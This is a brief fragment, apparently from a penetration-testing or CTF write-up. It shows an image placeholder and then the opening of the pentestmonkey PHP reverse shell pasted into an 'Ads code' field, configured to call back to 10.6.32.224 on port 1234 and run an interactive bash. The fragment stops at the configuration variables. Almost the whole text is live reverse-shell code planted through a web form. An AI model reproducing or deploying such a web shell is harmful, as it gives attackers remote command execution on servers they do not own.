 Ads name:
shell
Ads code:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.6.32.224';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;